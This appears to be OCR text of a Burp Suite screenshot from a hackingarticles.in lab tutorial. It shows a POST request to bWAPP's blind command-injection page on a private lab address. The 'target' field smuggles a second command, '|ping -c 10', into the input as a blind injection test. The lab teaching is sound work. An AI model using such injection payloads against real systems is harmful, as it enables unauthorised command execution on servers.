 Send Cancel < ▼ > ▼
Request
Response
Raw Params Headers Hex
Raw Headers Hex Render
1 POST /bWAPP/commandi_blind.php HTTP/1.1
2 Host: 192.168.0.11
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.0.11/bWAPP/commandi_blind.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 54
10 Connection: close
11 Cookie: security_level=1; PHPSESSID=
e2a1e2ead181a0ac517becbba53b4613
12 Upgrade-Insecure-Requests: 1
13
14 target=192.168.0.9 |ping -c 10 192.168.0.9&form=submit
www.hackingarticles.in